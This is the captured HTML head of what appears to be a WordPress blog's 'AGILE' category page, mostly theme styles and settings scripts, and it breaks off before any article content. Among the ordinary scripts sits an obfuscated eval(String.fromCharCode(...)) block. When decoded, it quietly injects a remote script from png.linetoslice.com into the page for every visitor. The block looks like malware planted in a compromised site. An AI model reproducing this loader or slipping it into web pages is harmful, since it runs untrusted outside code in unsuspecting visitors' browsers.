

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trungtq.com/category/agile/
body_size: 27618
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>AGILE | TRUNGTQ.COM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trungtq.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRUNGTQ.COM &raquo;" href="https://trungtq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRUNGTQ.COM &raquo; Dòng bình luận" href="https://trungtq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục TRUNGTQ.COM &raquo; AGILE" href="https://trungtq.com/category/agile/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trungtq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trungtq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CPlayfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trungtq.com/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://trungtq.com/wp-content/themes/Newspaper/includes/demos/blog/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trungtq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://trungtq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trungtq.com/wp-json/wp/v2/categories/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trungtq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/trungtq.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/trungtq.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb9558";
